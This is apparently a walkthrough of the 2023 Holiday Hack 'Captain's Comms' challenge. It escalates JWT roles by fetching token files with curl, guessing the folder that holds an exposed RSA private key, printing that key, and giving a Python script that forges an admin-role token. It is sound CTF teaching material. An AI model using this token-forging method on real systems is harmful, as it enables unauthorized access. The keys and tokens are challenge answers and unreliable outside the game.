The Captain's Comms⚓︎
Difficulty:
Direct link: https://captainscomms.com/
Objective⚓︎
Request
Speak with Chimney Scissorsticks on Steampunk Island about the interesting things the captain is hearing on his new Software Defined Radio. You'll need to assume the GeeseIslandsSuperChiefCommunicationsOfficer role.
Chimney Scissorsticks
Heya, think you could help Piney Sappington on Rainraster Cliffs on Pixel Island and then give me a hand?
Ahoy there, I'm Chimney Scissorsticks!
You may have noticed some mischief-makers planning to stir up trouble ashore.
They've made many radio broadcasts which the captain has been monitoring with his new software defined radio (SDR).
The new SDR uses some fancy JWT technology to control access.
The captain has a knack for shortening words, some sorta abbreviation trick.
Not familiar with JWT values? No worries; just think of it as a clue-solving game.
I've seen that the Captain likes to carry his journal with him wherever he goes.
If only I could find the planned "go-date", "go-time", and radio frequency they plan to use.
Remember, the captain's abbreviations are your guiding light through this mystery!
Once we find a JWT value, these villains won't stand a chance.
The closer we are, the sooner we'll be thwarting their pesky plans!
We need to recreate an administrative JWT value to successfully transmit a message.
Good luck, matey! I've no doubts about your cleverness in cracking this conundrum!
Hints⚓︎
Comms Journal
From: Chimney Scissorsticks
I've seen the Captain with his Journal visiting Pixel Island!
Comms JWT Intro
From: Chimney Scissorsticks
A great introduction to JSON Web Tokens is available from Auth0.
Comms Private Key
From: Chimney Scissorsticks
Find a private key, update an existing JWT!
Comms Web Interception Proxies
From: Chimney Scissorsticks
Web Interception proxies like Burp and Zap make web sites fun!
Comms Abbreviations
From: Chimney Scissorsticks
I hear the Captain likes to abbreviate words in his filenames; shortening some words to just 1,2,3, or 4 letters.
Solution⚓︎
The Background⚓︎
We are informed that we must use the Captain's transmitter to send a misleading message to a group of "miscreants" with the correct frequency, date, and a time 4 hours before their planned incursion.
The Setup⚓︎
The setup is complex and deserves some describing words.

On the desk sits the "Just Watch This Software-defined Radio", while a wooden cabinet to the right holds the related transmitter.
We find various paper snippets lying on the desk:
- "Just Watch This: Owner Card"
- "Captain's To-Do List"
- "Captain's ChatNPT Initial To-Do List"
A box in the background holds
- "Just Watch This Owner's Manual Volume 1"
- "Just Watch This Owner's Manual Volume 2"
- "Just Watch This Appendix A - Decoder Index"
Not so prominent, but equally important: Our developer console indicates a cookie for the domain captainscomms.com:
| Name | Value |
|---|---|
| justWatchThisRole | eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvVXNlciJ9.BGxJLMZw-FHI9NRl1xt_f25EEnFcAYYu173iqf-6dgoa_X3V7SAe8scBbARyusKq2kEbL2VJ3T6e7rAVxy5Eflr2XFMM5M-Wk6Hqq1lPvkYPfL5aaJaOar3YFZNhe_0xXQ__k__oSKN1yjxZJ1WvbGuJ0noHMm_qhSXomv4_9fuqBUg1t1PmYlRFN3fNIXh3K6JEi5CvNmDWwYUqhStwQ29SM5zaeLHJzmQ1Ey0T1GG-CsQo9XnjIgXtf9x6dAC00LYXe1AMly4xJM9DfcZY_KjfP-viyI7WYL0IJ_UOtIMMN0u-XO8Q_F3VO0NyRIhZPfmALOM2Liyqn6qYTjLnkg |
This cookie has the structure of a JSON Web Token - header, payload and signature separated by dots. The header decodes as
{"alg":"RS256","typ":"JWT"}"
and the payload as
{"iss":"HHC 2023 Captain's Comms","iat":1699485795.3403327,"exp":1809937395.3403327,"aud":"Holiday Hack 2023","role":"radioUser"}
base64 decode
For all base64 decodings here we use "base64 -d" in a Linux shell. For the one above:
$ echo eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9 | base64 -d
We found the token for the "radioUser" role
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvVXNlciJ9.BGxJLMZw-FHI9NRl1xt_f25EEnFcAYYu173iqf-6dgoa_X3V7SAe8scBbARyusKq2kEbL2VJ3T6e7rAVxy5Eflr2XFMM5M-Wk6Hqq1lPvkYPfL5aaJaOar3YFZNhe_0xXQ__k__oSKN1yjxZJ1WvbGuJ0noHMm_qhSXomv4_9fuqBUg1t1PmYlRFN3fNIXh3K6JEi5CvNmDWwYUqhStwQ29SM5zaeLHJzmQ1Ey0T1GG-CsQo9XnjIgXtf9x6dAC00LYXe1AMly4xJM9DfcZY_KjfP-viyI7WYL0IJ_UOtIMMN0u-XO8Q_F3VO0NyRIhZPfmALOM2Liyqn6qYTjLnkg
Another cookie named "CaptainsCookie" seems to be the glue to the HHC game engine. We will ignore it.
Perusing the papers and manuals leads us to certain ideas:
- There are 4 roles for the "Just Watch This" SDR
- radioUser (allows using the SDR)
- radioMonitor (allows listening)
- radioDecoder (allows decoding transmissions)
- a yet unknwon admin role that allows using the transmitter
- in a request to the SDR, the token must be included in an "Authorization Bearer" header.
- a token for the "radioMonitor" role has been put in the file "/jwtDefault/rMonitor.tok" during installation of the JWT SDR.
- the JSON Web Tokens for the SDR are signed
- the Captain has stored the public key for signing the tokens as "/jwtDefault/keys/capsPubKey.key"
- the Captian has stored the private key in a folder he hopes no one will find
Above paths would be relative to "https://captainscomms.com/", the URL of the challenge.
radioMonitor⚓︎
We can try getting the rMonitor.tok file:
curl https://captainscomms.com/jwtDefault/rMonitor.tok
Invalid authorization token provided.
We hope that sending the token for the radioUser role found in the cookie helps:
token_radioUser="eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvVXNlciJ9.BGxJLMZw-FHI9NRl1xt_f25EEnFcAYYu173iqf-6dgoa_X3V7SAe8scBbARyusKq2kEbL2VJ3T6e7rAVxy5Eflr2XFMM5M-Wk6Hqq1lPvkYPfL5aaJaOar3YFZNhe_0xXQ__k__oSKN1yjxZJ1WvbGuJ0noHMm_qhSXomv4_9fuqBUg1t1PmYlRFN3fNIXh3K6JEi5CvNmDWwYUqhStwQ29SM5zaeLHJzmQ1Ey0T1GG-CsQo9XnjIgXtf9x6dAC00LYXe1AMly4xJM9DfcZY_KjfP-viyI7WYL0IJ_UOtIMMN0u-XO8Q_F3VO0NyRIhZPfmALOM2Liyqn6qYTjLnkg"
curl -s -H "Authorization: Bearer $token_radioUser" https://captainscomms.com/jwtDefault/rMonitor.tok
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f_z24CMLim2JDKf8KP_PsJmMg3l_V9OzEwK1E_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTRS6x_Uuo6tqGMu4XZVjGzTvba-eMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ_cKLViRojGuRIhGAQCpumw6NTyLuUYovy_iymNfe7pqsXQNL_iyoUwWxfWcfwch7eGmf2mBrdEiTB6LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg
And indeed we receive another token!
This one's payload reads
{"iss":"HHC 2023 Captain's Comms","iat":1699485795.3403327,"exp":1809937395.3403327,"aud":"Holiday Hack 2023","role":"radioMonitor"}
We found the token for the "radioMonitor" role
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f_z24CMLim2JDKf8KP_PsJmMg3l_V9OzEwK1E_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTRS6x_Uuo6tqGMu4XZVjGzTvba-eMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ_cKLViRojGuRIhGAQCpumw6NTyLuUYovy_iymNfe7pqsXQNL_iyoUwWxfWcfwch7eGmf2mBrdEiTB6LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg
radioDecoder⚓︎
A wild guess: Might the token for the radioDecoder role also sit in a .tok file in the same directory? We try using the newly acquired radioMonitor token:
token_radioMonitor=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f_z24CMLim2JDKf8KP_PsJmMg3l_V9OzEwK1E_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTRS6x_Uuo6tqGMu4XZVjGzTvba-eMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ_cKLViRojGuRIhGAQCpumw6NTyLuUYovy_iymNfe7pqsXQNL_iyoUwWxfWcfwch7eGmf2mBrdEiTB6LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg
curl -s -H "Authorization: Bearer $token_radioMonitor" https://captainscomms.com/jwtDefault/rDecoder.tok
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvRGVjb2RlciJ9.cnNu6EjIDBrq8PbMlQNF7GzTqtOOLO0Q2zAKBRuza9bHMZGFx0pOmeCy2Ltv7NUPv1yT9NZ-WapQ1-GNcw011Ssbxz0yQO3Mh2Tt3rS65dmb5cmYIZc0pol-imtclWh5s1OTGUtqSjbeeZ2QAMUFx3Ad93gR20pKpjmoeG_Iec4JHLTJVEksogowOouGyDxNAagIICSpe61F3MY1qTibOLSbq3UVfiIJS4XvGJwqbYfLdbhc-FvHWBUbHhAzIgTIyx6kfONOH9JBo2RRQKvN-0K37aJRTqbq99mS4P9PEVs0-YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg
And another token! This one is for radioDecoder:
{"iss":"HHC 2023 Captain's Comms","iat":1699485795.3403327,"exp":1809937395.3403327,"aud":"Holiday Hack 2023","role":"radioDecoder"}
We found the token for the "radioDecoder" role
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvRGVjb2RlciJ9.cnNu6EjIDBrq8PbMlQNF7GzTqtOOLO0Q2zAKBRuza9bHMZGFx0pOmeCy2Ltv7NUPv1yT9NZ-WapQ1-GNcw011Ssbxz0yQO3Mh2Tt3rS65dmb5cmYIZc0pol-imtclWh5s1OTGUtqSjbeeZ2QAMUFx3Ad93gR20pKpjmoeG_Iec4JHLTJVEksogowOouGyDxNAagIICSpe61F3MY1qTibOLSbq3UVfiIJS4XvGJwqbYfLdbhc-FvHWBUbHhAzIgTIyx6kfONOH9JBo2RRQKvN-0K37aJRTqbq99mS4P9PEVs0-YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg
Decoding Signals⚓︎
Let's use this token to access the SDR. We replace the "justWatchThisRole" cookie with our latest token. (In Chromium browser, we do this in the developer console, in tab "Application", and select the Cookies for "https://captainscomms.com" in the left-hand pane)
We access the SDR and note three smaller spikes in the signal display, two to the let of the SANS message, one to the right:

Clicking those spikes decodes the signal, now that we use the role of "radioDecoder".
On the leftmost spike, we get

The next spike decodes to

And the spike on the right slowly, line by line, draws this image:

The secret key⚓︎
The transmission from the CW decoder places the secret key in a folder TH3CAPSPR1V4T3F0LD3R. Relative to which path, we have to guess - as well as what the name of the key file will be.
As the public key is said to be stored in "capsPubKey.key" (note we never tried to download it), "capsPrivKey.key" might be a good name for the private key. The hint "Comms Abbreviation" probably is relevant here.
Some tries and errors with different paths later, we finally locate the private key:
$ token_radioDecoder=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvRGVjb2RlciJ9.cnNu6EjIDBrq8PbMlQNF7GzTqtOOLO0Q2zAKBRuza9bHMZGFx0pOmeCy2Ltv7NUPv1yT9NZ-WapQ1-GNcw011Ssbxz0yQO3Mh2Tt3rS65dmb5cmYIZc0pol-imtclWh5s1OTGUtqSjbeeZ2QAMUFx3Ad93gR20pKpjmoeG_Iec4JHLTJVEksogowOouGyDxNAagIICSpe61F3MY1qTibOLSbq3UVfiIJS4XvGJwqbYfLdbhc-FvHWBUbHhAzIgTIyx6kfONOH9JBo2RRQKvN-0K37aJRTqbq99mS4P9PEVs0-YIIufUxJGIW0TdMNuVO3or6bIeVH6CjexIl14w6fg
$ curl -s -H "Authorization: Bearer $token_radioDecoder" \
https://captainscomms.com/jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/capsPrivKey.key
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQCwlm4slUHgR+1Q
5A3UC7BXMnKvUxrjEWjoSwTOuSmudBx2DDPaIwzvogSIfwWWApkbVTRFTg3ey4jb
g0mxvnAnfbshhcC44sEvMg3rmdCEn3AE9HtZ3gSijbAk/abYcrCRblhp2PpPZiDB
kuah3eqfomWE3TcM6TVuI24sPJZqj4w+aDZFzENHY9Gd8Fqu3PDQc8HXILZKnfd4
MaSkhdpzH+UZUcVXETWm1c/5qw4DMrXAR7PIOPJTFlwwyZXRWJvN5dvGxdi9XeSd
JyvZZg6pnmyxrhFqH2xaebQIobrfz+VUP2TBu9w7aUyVR5Onu/A5NcQbJp2kHRay
4gq48fq5AgMBAAECggEATlcmYJQE6i2uvFS4R8q5vC1u0JYzVupJ2sgxRU7DDZiI
adyHAm7LVeJQVYfYoBDeANC/hEGZCK7OM+heQMMGOZbfdoNCmSNL5ha0M0IFTlj3
VtNph9hlwQHP09FN/DeBWruT8L1oauIZhRcZR1VOuexPUm7bddheMlL4lRp59qKj
9k1hUQ3R3qAYST2EnqpEk1NV3TirnhIcAod53aAzcAqg/VruoPhdwmSv/xrfDS9R
DCxOzplHbVQ7sxZSt6URO/El6BrkvVvJEqECMUdON4agNEK5IYAFuIbETFNSu1TP
/dMvnR1fpM0lPOXeUKPNFveGKCc7B4IF2aDQ/CvD+wKBgQDpJjHSbtABNaJqVJ3N
/pMROk+UkTbSW69CgiH03TNJ9RflVMphwNfFJqwcWUwIEsBpe+Wa3xE0ZatecEM9
4PevvXGujmfskst/PuCuDwHnQ5OkRwaGIkujmBaNFmpkF+51v6LNdnt8UPGrkovD
onQIEjmvS1b53eUhDI91eysPKwKBgQDB5RVaS7huAJGJOgMpKzu54N6uljSwoisz
YJRY+5V0h65PucmZHPHe4/+cSUuuhMWOPinr+tbZtwYaiX04CNK1s8u4qqcX2ZRD
YuEv+WNDv2e1XjoWCTxfP71EorywkEyCnZq5kax3cPOqBs4UvSmsR9JiYKdeXfaC
VGiUyJgLqwKBgQDL+VZtO/VOmZXWYOEOb0JLODCXUdQchYn3LdJ3X26XrY2SXXQR
wZ0EJqk8xAL4rS8ZGgPuUmnC5Y/ft2eco00OuzbR+FSDbIoMcP4wSYDoyv5IIrta
bnauUUipdorttuIwsc/E4Xt3b3l/GV6dcWsCBK/i5I7bW34yQ8LejTtGsQKBgAmx
NdwJpPJ6vMurRrUsIBQulXMMtx2NPbOXxFKeYN4uWhxKITWyKLUHmKNrVokmwelW
Wiodo9fGOlvhO40tg7rpfemBPlEG405rBu6q/LdKPhjm2Oh5Fbd9LCzeJah9zhVJ
Y46bJY/i6Ys6Q9rticO+41lfk344HDZvmbq2PEN5AoGBANrYUVhKdTY0OmxLOrBb
kk8qpMhJycpmLFwymvFf0j3dWzwo8cY/+2zCFEtv6t1r7b8bjz/NYrwS0GvEc6Bj
xVa9JIGLTKZt+VRYMP1V+uJEmgSnwUFKrXPrAsyRaMcq0HAvQOMICX4ZvGyzWhut
UdQXV73mNwnYl0RQmBnDOl+i
-----END PRIVATE KEY-----
We have found the secret key
Baking our own Tokens⚓︎
With the private key, we are now able to create and sign tokens for any role.
But what is the name of the 4th missing role, the admin role we need to use the transmitter?
The Captain's Journal we retrieved after solving the Elf Hunt Challenge on Pixel Island gives a rather large hint: The Captain is very proud of having been promoted to "GeeseIslandsSuperChiefCommunicationsOfficer". Is this the missing role?
To sign a JSON Web Token, we need a small script:
#!/usr/bin/python3
from Crypto.Signature import pkcs1_15
from Crypto.Hash import SHA256
from Crypto.PublicKey import RSA
import base64
import sys
# base64 encode bytes b, remove trailing "="
def b64es (b):
b64bytes=base64.urlsafe_b64encode(b)
return b64bytes.rstrip(b"=")
# build a signed JWT for the role
def build_jwt (role):
jwt_header_bytes=b'{"alg":"RS256","typ":"JWT"}'
payload=f'{{"iss":"HHC 2023 Captain\'s Comms","iat":1699485795.3403327,"exp":1809937395.3403327,"aud":"Holiday Hack 2023","role":"{role}"}}'
payload_bytes=bytes(payload, 'utf-8')
# message to be hashed is header, "." and payload
message_bytes=b64es(jwt_header_bytes)+b"."+b64es(payload_bytes)
h=SHA256.new(message_bytes)
# use private key to sign the hash
key=RSA.import_key(open('capsPrivKey.key').read())
sig_bytes=pkcs1_15.new(key).sign(h)
# building the JWT from header, payload and signature
header_b64 =b64es(jwt_header_bytes).decode("utf-8")
payload_b64 =b64es(payload_bytes).decode("utf-8")
sig_b64 =b64es(sig_bytes).decode("utf-8")
jwt=f"{header_b64}.{payload_b64}.{sig_b64}"
return jwt
role=sys.argv[1]
jwt=build_jwt(role)
print(jwt)
Use of padding "="
The standards seem to leave open whether padding characters "=" are to be used in base64 operations for JWTs. This is more than a cosmetic aspect, as the hash is calculated over the base64 encoded header and payload. Any deviation here will produce a completely different hash, and a completely different signature. I found the hard way that python's base64 functions add padding "="s, while the implementation in the challenge does not. To work around this, my function "b64es()" strips any "=" after a base64 encoding.
We create a token for the role "GeeseIslandsSuperChiefCommunicationsOfficer":
./signjwt.py GeeseIslandsSuperChiefCommunicationsOfficer
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6IkdlZXNlSXNsYW5kc1N1cGVyQ2hpZWZDb21tdW5pY2F0aW9uc09mZmljZXIifQ.N-8MdT6yPFge7zERpm4VdLdVLMyYcY_Wza1TADoGKK5_85Y5ua59z2Ke0TTyQPa14Z7_Su5CpHZMoxThIEHUWqMzZ8MceUmNGzzIsML7iFQElSsLmBMytHcm9-qzL0Bqb5MeqoHZYTxN0vYG7WaGihYDTB7OxkoO_r4uPSQC8swFJjfazecCqIvl4T5i08p5Ur180GxgEaB-o4fpg_OgReD91ThJXPt7wZd9xMoQjSuPqTPiYrP5o-aaQMcNhSkMix_RX1UGrU-2sBlL01FxI7SjxPYu4eQbACvuK6G2wyuvaQIclGB2Qh3P7rAOTpksZSex9RjtKOiLMCafTyfFng
We created a token for the "GeeseIslandsSuperChiefCommunicationsOfficer" role
